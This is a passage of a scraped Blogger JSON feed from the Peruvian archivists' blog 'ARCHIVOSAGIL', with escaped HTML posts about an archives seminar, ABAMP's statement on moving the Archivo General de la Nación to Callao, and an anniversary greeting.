\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110016761966535662443_1769901891977&_=1769901891978
body_size: 60803
content:
// API callback
jQuery1110016761966535662443_1769901891977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan 